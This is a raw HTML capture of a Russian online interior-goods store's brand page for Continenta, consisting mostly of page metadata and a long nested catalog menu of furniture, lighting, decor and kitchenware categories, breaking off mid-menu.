

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/brands/continenta
body_size: 16874
content:
<!DOCTYPE html> <html> <head> <base href="https://www.homeadore.ru/"/> <title>Continenta - каталог, коллекции, новинки, скидки в интернет-магазине HomeAdore</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="description" content="Continenta оригинальный каталог,  в интернет-магазине HomeAdore с доставкой по всей России" /> <meta name="keywords" content="continenta, каталог, коллекции, новинки, скидки, доставка, самовывоз" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <meta name="robots" content="index, follow" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://www.homeadore.ru/brands/continenta"/> <link href="design/default/images/favicon.ico" rel="icon" type="image/x-icon"/> <link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/> <link href="/design/default/build/app.css?id=2d12f04672b6d5025304" rel="stylesheet" type="text/css" media="screen"/> </head> <body> <div id="body_wrapper"> <div id="header" class='container'> <div class='col-md-4'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <ul class='menu'> <li ><a data-page="3" href="dostavka">Доставка</a></li> <li ><a data-page="2" href="oplata">Оплата</a></li> <li ><a data-page="6" href="contact">Контакты</a></li> <li ><a data-page="10" href="vozvrat">Возврат</a></li> <li ><a data-page="12" href="postavschikam">Поставщикам</a></li> <li ><a data-page="14" href="interery">Интерьеры</a></li> </ul> </div> <div class='col-md-4' id="logo"> <a href="/"> <img src="design/default/images/logo.png" title="HoMeAdore современные предметы интерьера" alt="HoMeAdore современные предметы интерьера"/> <span style='display:block; font-size:11px; margin-bottom:2px;'>Магазин дизайнерских решений</span> </a> </div> <div class='col-md-4 right_block'> <span class='icons flaticon-bars get_menu'>Меню</span> <span class='icons flaticon-avatar'> <a id="account" href='./user' data-popup="#login_form">Войти</a> </span> <a id="favourites_informer" class='icons flaticon-star' href='./favourites'>Избранное</a> <a id="cart_informer" class='icons flaticon-shopping-bag' href='./cart'>Корзина</a> <span class='icons flaticon-magnifying-glass mobile_search get_search'>Поиск</span> </div> </div> <div id="menu_catalog"> <div class='container wrap'> <span class='close flaticon-close'>Закрыть</span> <ul> <li><a href="catalog/mebel" title="Дизайнерская мебель">Мебель</a> <ul> <li><a href="catalog/stulya" title="Стулья для кухни, гостиной и офиса">Стулья</a> <ul> <li><a href="catalog/metallicheskie-stulya" title="Стулья на стальном каркасе">Стулья на стальном каркасе</a> </li> <li><a href="catalog/derevyannye-stulya" title="Стулья на деревяном каркасе">Стулья на деревяном каркасе</a> </li> <li><a href="catalog/plastik-chair" title="Пластиковые стулья">Пластиковые стулья</a> </li> <li><a href="catalog/high-backed-chairs" title="Стулья с высокой спинкой">Стулья с высокой спинкой</a> </li> <li><a href="catalog/chairs-without-armrests" title="Стулья без подлокотников">Стулья без подлокотников</a> </li> <li><a href="catalog/chairs-armrests" title="Стулья с подлокотниками">Стулья с подлокотниками</a> </li> <li><a href="catalog/leather-chairs" title="Стулья из кожи и экокожи">Стулья из кожи и экокожи</a> </li> <li><a href="catalog/swivel-ch" title="Стулья поворотные">Поворотные стулья</a> </li> </ul> </li> <li><a href="catalog/kresla" title="Кресла">Кресла</a> <ul> <li><a href="catalog/fireplace-chairs" title="Кресла каминные">Кресла каминные</a> </li> <li><a href="catalog/accent-chairs" title="Кресла акцентные">Кресла акцентные</a> </li> <li><a href="catalog/egg-chairs" title="Кресла Egg">Кресла Egg</a> </li> <li><a href="catalog/club-chair" title="Клубные кресла">Клубные кресла</a> </li> <li><a href="catalog/suspended-chairs" title="Кресла подвесные">Кресла подвесные</a> </li> <li><a href="catalog/swivel-chairs" title="Кресла поворотные">Кресла поворотные</a> </li> <li><a href="catalog/butterfly-chairs" title="Кресла-бабочка">Кресла-бабочка</a> </li> <li><a href="catalog/rocking-chairs" title="Кресла-качалки">Кресла-качалки</a> </li> <li><a href="catalog/recliner-chairs" title="Кресла-реклайнеры">Кресла-реклайнеры</a> </li> <li><a href="catalog/akapulko-chair" title="Кресла акапулько">Кресла акапулько</a> </li> <li><a href="catalog/slipper-chair" title="Кресла без подлокотников">Кресла без подлокотников</a> </li> <li><a href="catalog/ofisnye-kresla" title="Офисные кресла">Офисные кресла</a> </li> <li><a href="catalog/lounge-chairs" title="Лаунж кресла">Лаунж кресла</a> </li> </ul> </li> <li><a href="catalog/taburety" title="Табуреты">Табуреты</a> </li> <li><a href="catalog/obedennye-stoly" title="Столы для кухни">Кухонные столы</a> <ul> <li><a href="catalog/round-tables" title="Круглые и овальные столы">Круглые и овальные столы</a> </li> <li><a href="catalog/rectangular-table" title="Прямоугольные столы">Прямоугольные столы</a> </li> <li><a href="catalog/folding-table" title="Раздвижные столы">Раздвижные столы</a> </li> <li><a href="catalog/tables-glass" title="Столы стеклянные">Столы стеклянные</a> </li> <li><a href="catalog/tables-wooden" title="Столы деревянные">Столы деревянные</a> </li> <li><a href="catalog/ceramic-tables" title="Столы керамические">Столы керамические</a> </li> <li><a href="catalog/steel-table" title="Стальные столы">Стальные столы</a> </li> </ul> </li> <li><a href="catalog/bar-furniture" title="Барная мебель">Барная мебель</a> <ul> <li><a href="catalog/barnye-stulya" title="Барные стулья">Барные стулья</a> </li> <li><a href="catalog/bar-tables" title="Барные столы">Барные столы</a> </li> <li><a href="catalog/bar-cabinets" title="Барные шкафы">Барные шкафы</a> </li> <li><a href="catalog/bar-carts" title="Барные тележки">Барные тележки</a> </li> <li><a href="catalog/bar-racks" title="Барные стеллажи и полки">Барные стеллажи и полки</a> </li> <li><a href="catalog/bar-counters" title="Барные стойки">Барные стойки</a> </li> </ul> </li> <li><a href="catalog/pismennye-stoly" title="Письменные столы">Письменные столы</a> </li> <li><a href="catalog/dressing-table" title="Туалетные столики">Туалетные столики</a> </li> <li><a href="catalog/konsoli" title="Консоли">Консоли</a> </li> <li><a href="catalog/zhurnalnye-stoliki" title="Журнальные столики">Журнальные столики</a> <ul> <li><a href="catalog/coffee-tables" title="Кофейные столики">Кофейные столики</a> </li> <li><a href="catalog/auxiliary-tables" title="Вспомогательные столики">Вспомогательные столики</a> </li> <li><a href="catalog/side-tables" title="Приставные столики">Приставные столики</a> </li> <li><a href="catalog/transformer-tables" title="Столики раскладные">Столики раскладные</a> </li> <li><a href="catalog/tables-storage" title="Столики с местом для хранения">Столики с местом для хранения</a> </li> <li><a href="catalog/nest-tables" title="Столики матрёшки">Столики матрёшки</a> </li> <li><a href="catalog/trolley-tables" title="Столики тележки">Столики тележки</a> </li> <li><a href="catalog/round-oval-tables" title="Круглые и овальные столики">Круглые и овальные столики</a> </li> <li><a href="catalog/square-tables" title="Прямоугольные и квадратные столики">Прямоугольные и квадратные столики</a> </li> <li><a href="catalog/tables-unusual-shapes" title="Столики необычных форм">Столики необычных форм</a> </li> <li><a href="catalog/coffee-table-sets" title="Комплекты журнальных столов">Комплекты журнальных столов</a> </li> <li><a href="catalog/ceramic-countertops" title="Столики с керамической столешницей">Столики с керамической столешницей</a> </li> <li><a href="catalog/glass-tables" title="Столики с стеклянной столешницей">Столики с стеклянной столешницей</a> </li> <li><a href="catalog/wooden-table" title="Столики с деревянной столешницей">Столики с деревянной столешницей</a> </li> <li><a href="catalog/steel-table-top" title="Столики с стальной столешницей">Столики с стальной столешницей</a> </li> <li><a href="catalog/loft-style-tables" title="Столики в стиле лофт">Столики в стиле лофт</a> </li> <li><a href="catalog/tables-scandinavian" title="Столики в скандинавском стиле">Столики в скандинавском стиле</a> </li> <li><a href="catalog/elite-teble" title="Элитные журнальные столы">Элитные журнальные столы</a> </li> <li><a href="catalog/tables-wheels" title="Столики на колёсиках">Столики на колёсиках</a> </li> <li><a href="catalog/columns" title="Пьедесталы">Пьедесталы</a> </li> </ul> </li> <li><a href="catalog/krovati" title="Кровати и матрасы">Кровати и матрасы</a> <ul> <li><a href="catalog/matrasy" title="Матрасы">Матрасы</a> </li> <li><a href="catalog/karkasy-krovatej" title="Каркасы кроватей">Каркасы кроватей</a> </li> <li><a href="catalog/izgolovya" title="Изголовья">Изголовья</a> </li> <li><a href="catalog/dvuhyarusnye-krovati" title="Двухъярусные кровати">Двухъярусные кровати</a> </li> </ul> </li> <li><a href="catalog/divany" title="Диваны">Диваны</a> <ul> <li><a href="catalog/divany-pryamye" title="Диваны прямые">Диваны прямые</a> </li> <li><a href="catalog/divany-uglovye" title="Диваны угловые">Диваны угловые</a> </li> <li><a href="catalog/sofa-beds" title="Диваны-кровати">Диваны-кровати</a> </li> <li><a href="catalog/semi-circular-sofas" title="Полукруглые диваны">Полукруглые диваны</a> </li> </ul> </li> <li><a href="catalog/prikrovatnye-tumby" title="Прикроватные тумбы и столики">Прикроватные тумбы и столики</a> </li> <li><a href="catalog/stellazhi" title="Стеллажи">Стеллажи</a> </li> <li><a href="catalog/wardrobe" title="Шкафы для одежды">Шкафы для одежды</a> </li> <li><a href="catalog/komody" title="Комоды">Комоды</a> </li> <li><a href="catalog/showcase" title="Витрины">Витрины</a> </li> <li><a href="catalog/tv-tumby" title="Тумбы под телевизор">Тумбы под телевизор</a> </li> <li><a href="catalog/buffets" title="Буфеты и серванты">Буфеты и серванты</a> </li> <li><a href="catalog/library" title="Библиотеки">Библиотеки</a> </li> <li><a href="catalog/banquettes" title="Банкетки и скамейки">Банкетки и скамейки</a> </li> <li><a href="catalog/chest" title="Сундуки">Сундуки</a> </li> <li><a href="catalog/polki" title="Настенные полки">Настенные полки</a> </li> <li><a href="catalog/prihozhaya" title="Прихожая">Прихожая</a> <ul> <li><a href="catalog/hanger" title="Напольные вешалки">Напольные вешалки</a> </li> <li><a href="catalog/shoemakers" title="Обувницы">Обувницы</a> </li> <li><a href="catalog/housekeepers" title="Ключницы">Ключницы</a> </li> <li><a href="catalog/umbrella-stand" title="Подставки для зонтов">Подставки для зонтов</a> </li> <li><a href="catalog/wall-hangers" title="Настенные вешалки">Настенные вешалки</a> </li> </ul> </li> <li><a href="catalog/bathroom-furniture" title="Мебель для ванной">Мебель для ванной</a> </li> <li><a href="catalog/pufy" title="Пуфы">Пуфы</a> </li> <li><a href="catalog/kids" title="Мебель для детской">Мебель для детской</a> </li> <li><a href="catalog/shirmy" title="Ширмы">Ширмы</a> </li> </ul> </li> <li><a href="catalog/osveschenie" title="Освещение">Освещение</a> <ul> <li><a href="catalog/nastolnye-lampy" title="Настольные лампы">Настольные лампы</a> </li> <li><a href="catalog/podvesnye-svetilniki" title="Подвесные светильники">Подвесные светильники</a> </li> <li><a href="catalog/working-lamps" title="Лампы для рабочего стола">Лампы для рабочего стола</a> </li> <li><a href="catalog/bedside-lamps" title="Прикроватные светильники">Прикроватные светильники</a> </li> <li><a href="catalog/torshery" title="Торшеры">Торшеры</a> </li> <li><a href="catalog/bra" title="Бра">Бра</a> </li> <li><a href="catalog/potolochnye-svetilnki" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="catalog/lyustry" title="Люстры">Люстры</a> </li> <li><a href="catalog/ulichnye-svetilniki" title="Уличные светильники">Уличные светильники</a> </li> <li><a href="catalog/plafony" title="Плафоны">Плафоны</a> </li> <li><a href="catalog/abazhury" title="Абажуры">Абажуры</a> </li> <li><a href="catalog/aksessuary-svet" title="Аксессуары для подключения">Аксессуары для подключения</a> </li> <li><a href="catalog/vstraivaemye-svetilniki" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="catalog/air-wipers" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="catalog/track-lights" title="Трековые светильники">Трековые светильники</a> </li> </ul> </li> <li><a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Декор</a> <ul> <li><a href="catalog/dekorativnye-vazy" title="Декоративные дизайнерские вазы">Вазы</a> <ul> <li><a href="catalog/glass-vases" title="Вазы из стекла">Вазы из стекла</a> </li> <li><a href="catalog/vases-ceramic" title="Вазы из керамики и фарфора">Вазы из керамики и фарфора</a> </li> <li><a href="catalog/vases-metal" title="Вазы из металла">Вазы из металла</a> </li> <li><a href="catalog/vases-wood" title="Вазы из дерева">Вазы из дерева</a> </li> <li><a href="catalog/polymer-vases" title="Вазы из полимеров">Вазы из полимеров</a> </li> <li><a href="catalog/сhinese-vases" title="Китайские вазы">Китайские вазы</a> </li> <li><a href="catalog/vases-lid" title="Вазы с крышкой">Вазы с крышкой</a> </li> <li><a href="catalog/decorative-bottles" title="Декоративные бутыли">Декоративные бутыли</a> </li> <li><a href="catalog/vases-head" title="Вазы в форме головы">Вазы в форме головы</a> </li> <li><a href="catalog/vazy-dlya-tsvetov" title="Вазы для цветов">Вазы для цветов</a> </li> <li><a href="catalog/vazy-loft" title="Вазы Лофт / Индустриальный">Вазы Лофт / Индустриальный</a> </li> <li><a href="catalog/vazy-eko" title="Вазы Скандинавский / Экостиль">Вазы Скандинавский / Экостиль</a> </li> <li><a href="catalog/vazy-klassika" title="Вазы Классика">Вазы Классика</a> </li> <li><a href="catalog/vazy-kantri" title="Вазы Прованс / Кантри">Вазы Прованс / Кантри</a> </li> <li><a href="catalog/vazy-minimalizm" title="Вазы Минимализм / Хай-тек">Вазы Минимализм / Хай-тек</a> </li> <li><a href="catalog/vazy-ardeko" title="Вазы Ар-деко / Глэм">Вазы Ар-деко / Глэм</a> </li> <li><a href="catalog/vazy-etno" title="Вазы Этно / Бохо">Вазы Этно / Бохо</a> </li> </ul> </li> <li><a href="catalog/statuetki" title="Интерьерные дизайнерские статуэтки">Интерьерные дизайнерские статуэтки</a> <ul> <li><a href="catalog/figurines-animals" title="Статуэтки животных">Статуэтки животных</a> </li> <li><a href="catalog/figurines-fish" title="Статуэтки рыб">Статуэтки рыб</a> </li> <li><a href="catalog/figurines-birds" title="Статуэтки птиц">Статуэтки птиц</a> </li> <li><a href="catalog/people" title="Статуэтки с человеческим образом">Статуэтки с человеческим образом</a> </li> <li><a href="catalog/plant-figurines" title="Статуэтки флора">Статуэтки флора</a> </li> <li><a href="catalog/discs" title="Декоративные диски">Декоративные диски</a> </li> <li><a href="catalog/insects" title="Статуэтки с насекомыми">Статуэтки с насекомыми</a> </li> <li><a href="catalog/spheres" title="Сферы, обелиски">Сферы, обелиски</a> </li> <li><a href="catalog/floor-figures" title="Напольные фигурки и статуэтки">Напольные фигурки и статуэтки</a> </li> <li><a href="catalog/without" title="Статуэтки без категории">Статуэтки без категории</a> </li> </ul> </li> <li><a href="catalog/zerkala" title="Зеркала">Зеркала</a> <ul> <li><a href="catalog/wall-mirrors" title="Настенные зеркала">Настенные зеркала</a> </li> <li><a href="catalog/floor-mirrors" title="Напольные зеркала">Напольные зеркала</a> </li> <li><a href="catalog/table-mirrors" title="Настольные зеркала">Настольные зеркала</a> </li> <li><a href="catalog/round-mirrors" title="Круглые зеркала">Круглые зеркала</a> </li> <li><a href="catalog/shaped-mirrors" title="Фигурные зеркала">Фигурные зеркала</a> </li> <li><a href="catalog/oval-mirrors" title="Овальные зеркала">Овальные зеркала</a> </li> <li><a href="catalog/rectangular-mirrors" title="Прямоугольные зеркала">Прямоугольные зеркала</a> </li> <li><a href="catalog/mirrors-belt" title="Зеркала на ремне">Зеркала на ремне</a> </li> <li><a href="catalog/mirror-panels" title="Зеркальные панно">Зеркальные панно</a> </li> </ul> </li> <li><a href="catalog/diffuzory" title="Аромадиффузоры">Аромадиффузоры</a> <ul> <li><a href="catalog/diffusers-flowers" title="Ароматические диффузоры цветы">Ароматические диффузоры цветы</a> </li> <li><a href="catalog/diffusers-sticks" title="Аромадиффузоры с палочками">Аромадиффузоры с палочками</a> </li> <li><a href="catalog/interior-sprays" title="Интерьерные спреи">Интерьерные спреи</a> </li> <li><a href="catalog/fillers-aromadiffuser" title="Наполнители для аромадиффузора">Наполнители для аромадиффузора</a> </li> <li><a href="catalog/scented-candles" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="catalog/gift-pack" title="Ароматические комплекты">Ароматические комплекты</a> </li> </ul> </li> <li><a href="catalog/posters" title="Постеры">Постеры</a> <ul> <li><a href="catalog/poster-animal" title="Постеры с животными">Постеры с животными</a> </li> <li><a href="catalog/poster-fish" title="Постеры с рыбами">Постеры с рыбами</a> </li> <li><a href="catalog/poster-garden" title="Постеры с растениями">Постеры с растениями</a> </li> <li><a href="catalog/poster-abstraction" title="Постеры с абстракциями">Постеры с абстракциями</a> </li> <li><a href="catalog/poster-urban" title="Постеры урбанистические">Постеры урбанистические</a> </li> <li><a href="catalog/poster-landscapes" title="Постеры с пейзажами">Постеры с пейзажами</a> </li> <li><a href="catalog/poster-map" title="Постеры с картами">Постеры с картами</a> </li> <li><a href="catalog/poster-bird" title="Постеры с птицами">Постеры с птицами</a> </li> <li><a href="catalog/poster-sketches" title="Постеры эскизы">Постеры эскизы</a> </li> <li><a href="catalog/poster-people" title="Постеры с людьми">Постеры с людьми</a> </li> <li><a href="catalog/posters-children-themes" title="Постеры детская тематика">Постеры детская тематика</a> </li> <li><a href="catalog/posters-сars-equipment" title="Постеры Машины и Техника">Постеры Машины и Техника</a> </li> <li><a href="catalog/postery-boats-yachts" title="Постеры Лодки и Яхты">Постеры Лодки и Яхты</a> </li> <li><a href="catalog/postery-still-lifes" title="Постеры Натюрморты">Постеры Натюрморты</a> </li> <li><a href="catalog/poster-insects" title="Постеры с насекомыми">Постеры с насекомыми</a> </li> </ul> </li> <li><a href="catalog/kartiny-i-panno" title="Картины">Картины</a> </li> <li><a href="catalog/metal-panels" title="Панно из металла">Панно из металла</a> </li> <li><a href="catalog/wood-panels" title="Панно из дерева">Панно из дерева</a> </li> <li><a href="catalog/watch" title="Часы">Часы</a> <ul> <li><a href="catalog/chasy" title="Настенные часы">Настенные часы</a> </li> <li><a href="catalog/table-clock" title="Настольные часы">Настольные часы</a> </li> <li><a href="catalog/grandfather-clock" title="Напольные часы">Напольные часы</a> </li> <li><a href="catalog/hourglass" title="Песочные часы">Песочные часы</a> </li> </ul> </li> <li><a href="catalog/podsvechniki" title="Подсвечники">Подсвечники</a> </li> <li><a href="catalog/svechi" title="Декоративные свечи">Декоративные свечи</a> </li> <li><a href="catalog/bas" title="Барельефы">Барельефы</a> </li> <li><a href="catalog/wall-masks" title="Маскароны">Маскароны</a> </li> <li><a href="catalog/dekorativnye-blyuda" title="Декоративные блюда">Декоративные блюда</a> </li> <li><a href="catalog/fotoramki" title="Фоторамки">Фоторамки</a> </li> <li><a href="catalog/derzhateli-foto" title="Держатели фото">Держатели фото</a> </li> <li><a href="catalog/shkatulki" title="Шкатулки">Шкатулки</a> </li> <li><a href="catalog/derzhateli-ukrashenij" title="Держатели украшений">Держатели украшений</a> </li> <li><a href="catalog/derzhateli-knig" title="Держатели для книг">Держатели для книг</a> </li> <li><a href="catalog/tekstil" title="Текстиль">Текстиль</a> <ul> <li><a href="catalog/kovry" title="Ковры">Ковры</a> <ul> <li><a href="catalog/wool-carpet" title="Шерстяные ковры">Шерстяные ковры</a> </li> <li><a href="catalog/carpet-jute" title="Ковры из джута">Ковры из джута</a> </li> <li><a href="catalog/carpet-cotton" title="Хлопковые ковры">Хлопковые ковры</a> </li> <li><a href="catalog/carpet-polyester" title="Ковры из полиэфира">Ковры из полиэфира</a> </li> <li><a href="catalog/leather-carpets" title="Ковры из кожи">Ковры из кожи</a> </li> </ul> </li> <li><a href="catalog/dekorativnye-podushki" title="Декоративные подушки">Декоративные подушки</a> </li> <li><a href="catalog/pledy" title="Пледы">Пледы</a> </li> <li><a href="catalog/bed-linen" title="Постельное бельё">Постельное бельё</a> <ul> <li><a href="catalog/sheet" title="Простыни">Простыни</a> </li> <li><a href="catalog/duvet-cover" title="Пододеяльники">Пододеяльники</a> </li> <li><a href="catalog/pillowcase" title="Наволочки">Наволочки</a> </li> <li><a href="catalog/double-sets" title="Двуспальные комплекты">Двуспальные комплекты</a> </li> <li><a href="catalog/half-bed-sets" title="Полутороспальные комплекты">Полутороспальные комплекты</a> </li> <li><a href="catalog/childrens-kits" title="Детские комплекты белья">Детские комплекты белья</a> </li> </ul> </li> <li><a href="catalog/bath-towel" title="Банные полотенца">Банные полотенца</a> </li> <li><a href="catalog/bathrobe" title="Халаты">Халаты</a> </li> <li><a href="catalog/pillow-filler" title="Наполнители для подушек">Наполнители для подушек</a> </li> <li><a href="catalog/tulle-curtains" title="Тюли и шторы">Тюли и шторы</a> </li> </ul> </li> <li><a href="catalog/artificial-flowers" title="Искусственные цветы">Искусственные цветы</a> </li> <li><a href="catalog/florariumy" title="Флорариумы">Флорариумы</a> </li> <li><a href="catalog/kashpo" title="Кашпо">Кашпо</a> </li> <li><a href="catalog/organajzery" title="Органайзеры">Органайзеры</a> </li> <li><a href="catalog/korziny" title="Корзины">Корзины</a> </li> <li><a href="catalog/ofisnye-tovary" title="Офисные товары">Офисные товары</a> <ul> <li><a href="catalog/melochi" title="Мелочи">Мелочи</a> </li> <li><a href="catalog/bloknoty" title="Блокноты">Блокноты</a> </li> </ul> </li> <li><a href="catalog/novyj-god-dekor" title="Новый Год декор">Новый Год декор</a> </li> </ul> </li> <li><a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухня</a> <ul> <li><a href="catalog/tarelki" title="Посуда для сервировки">Посуда для сервировки</a> <ul> <li><a href="catalog/flat-plate" title="Тарелки для вторых блюд">Тарелки для вторых блюд</a> </li> <li><a href="catalog/deep-dish" title="Тарелки для первых блюд">Тарелки для первых блюд</a> </li> <li><a href="catalog/saucers" title="Блюдца">Блюдца</a> </li> <li><a href="catalog/platforms" title="Блюда для сервировки">Блюда для сервировки</a> </li> <li><a href="catalog/serving-boards" title="Сервировочные доски">Сервировочные доски</a> </li> <li><a href="catalog/mini-bowls" title="Маленькие чаши">Маленькие чаши</a> </li> <li><a href="catalog/salatnitsy" title="Салатницы">Салатницы</a> </li> <li><a href="catalog/pans-serving" title="Кастрюли и сковороды для подачи">Кастрюли и сковороды для подачи</a> </li> <li><a href="catalog/menazhnitsy" title="Менажницы">Менажницы</a> </li> <li><a href="catalog/tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="catalog/bonbonerki" title="Бонбоньерки конфетницы">Бонбоньерки конфетницы</a> </li> <li><a href="catalog/vazy-fruktov" title="Вазы для фруктов">Вазы для фруктов</a> </li> <li><a href="catalog/shelves-serving" title="Этажерки для сервировки">Этажерки для сервировки</a> </li> <li><a href="catalog/sets-dishes" title="Наборы посуды">Наборы посуды</a> </li> <li><a href="catalog/bread-baskets" title="Корзинки для хлеба">Корзинки для хлеба</a> </li> </ul> </li> <li><a href="catalog/accessories-serving" title="Аксессуары для сервировки">Аксессуары для сервировки</a> <ul> <li><a href="catalog/domes" title="Куполы">Куполы</a> </li> <li><a href="catalog/podnosy" title="Подносы">Подносы</a> </li> <li><a href="catalog/salfetki" title="Салфетки и салфетницы">Салфетки и салфетницы</a> </li> <li><a href="catalog/dlya-spetsij" title="Наборы для специй">Наборы для специй</a> </li> <li><a href="catalog/toothpickholder" title="Держатели для зубочисток">Держатели для зубочисток</a> </li> <li><a href="catalog/table-textiles" title="Столовый текстиль">Столовый текстиль</a> </li> <li><a href="catalog/serving-mats" title="Подстановочные салфетки">Подстановочные салфетки</a> </li> <li><a href="catalog/marmity" title="Мармиты">Мармиты</a> </li> <li><a href="catalog/egg-stands" title="Подставки для яиц">Подставки для яиц</a> </li> </ul> </li> <li><a href="catalog/chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> <ul> <li><a href="catalog/circle-tea" title="Кружки для чая">Кружки для чая</a> </li> <li><a href="catalog/coffee-mugs" title="Кружки для кофе">Кружки для кофе</a> </li> <li><a href="catalog/kettle" title="Чайники">Чайники</a> </li> <li><a href="catalog/coffeepot" title="Кофейники">Кофейники</a> </li> <li><a href="catalog/creamer" title="Сливочники">Сливочники</a> </li> <li><a href="catalog/sugar-bowl" title="Сахарницы">Сахарницы</a> </li> <li><a href="catalog/tea-kettles" title="Заварники">Заварники</a> </li> <li><a href="catalog/tea-set" title="Сервизы">Сервизы</a> </li> <li><a href="catalog/insulated-cups" title="Термокружки">Термокружки</a> </li> </ul> </li> <li><a href="catalog/tableware" title="Столовые приборы">Столовые приборы</a> <ul> <li><a href="catalog/16-items" title="Наборы 16 предметов">Наборы 16 предметов</a> </li> <li><a href="catalog/18-items" title="Наборы 18 предметов">Наборы 18 предметов</a> </li> <li><a href="catalog/24-items" title="Наборы 24 предмета">Наборы 24 предмета</a> </li> <li><a href="catalog/30-items" title="Набор 30 предметов">Набор 30 предметов</a> </li> <li><a href="catalog/42-items" title="Наборы 42 предмета">Наборы 42 предмета</a> </li> <li><a href="catalog/72-items" title="Наборы 72 предмета">Наборы 72 предмета</a> </li> <li><a href="catalog/130-items" title="Наборы 130 предметов">Наборы 130 предметов</a> </li> <li><a href="catalog/fork" title="Вилки">Вилки</a> </li> <li><a href="catalog/spoon" title="Ложки">Ложки</a> </li> <li><a href="catalog/table-knife" title="Столовые ножи">Столовые ножи</a> </li> <li><a href="catalog/steik-items" title="Приборы для стейка">Приборы для стейка</a> </li> <li><a href="catalog/childrens-cutlery" title="Детские столовые приборы">Детские столовые приборы</a> </li> </ul> </li> <li><a href="catalog/posuda-dlya-kuhni" title="Посуда для приготовления">Посуда для приготовления</a> <ul> <li><a href="catalog/pans" title="Сковороды и сотейники">Сковороды и сотейники</a> </li> <li><a href="catalog/cookware" title="Кастрюли">Кастрюли</a> </li> <li><a href="catalog/baking-dishes" title="Посуда для запекания">Посуда для запекания</a> </li> <li><a href="catalog/sets-pots" title="Наборы">Наборы</a> </li> <li><a href="catalog/caps" title="Крышки">Крышки</a> </li> <li><a href="catalog/freezers" title="Мороженицы">Мороженицы</a> </li> <li><a href="catalog/measuring containers" title="Мерные ёмкости">Мерные ёмкости</a> </li> </ul> </li> <li><a href="catalog/storage" title="Ёмкости для хранения">Ёмкости для хранения</a> <ul> <li><a href="catalog/breadbin" title="Хлебницы">Хлебницы</a> </li> <li><a href="catalog/food-banks" title="Банки">Банки</a> </li> <li><a href="catalog/storage-containers" title="Контейнеры для продуктов">Контейнеры для продуктов</a> </li> <li><a href="catalog/lubricators" title="Маслёнки">Маслёнки</a> </li> <li><a href="catalog/oil-and-vinegar" title="Ёмкости для масла и уксуса">Ёмкости для масла и уксуса</a> </li> </ul> </li> <li><a href="catalog/aksessuary" title="Аксессуары">Аксессуары</a> <ul> <li><a href="catalog/kitchen-organizer" title="Кухонные органайзеры">Кухонные органайзеры</a> </li> <li><a href="catalog/dryers-glassware" title="Сушилки для посуды">Сушилки для посуды</a> </li> <li><a href="catalog/organizers-shell" title="Органайзеры для раковины">Органайзеры для раковины</a> </li> <li><a href="catalog/bins" title="Мусорные вёдра">Мусорные вёдра</a> </li> <li><a href="catalog/paper-towels" title="Держатели бумажных полотенец">Держатели бумажных полотенец</a> </li> <li><a href="catalog/brush-dishes" title="Щётки для посуды">Щётки для посуды</a> </li> <li><a href="catalog/soap-disp" title="Диспенсеры для мыла">Диспенсеры для мыла</a> </li> <li><a href="catalog/rails-stands" title="Рейлинги и подставки">Рейлинги и подставки</a> </li> <li><a href="catalog/kitchen-towel" title="Кухонные полотенца и прихватки">Кухонные полотенца и прихватки</a> </li> </ul> 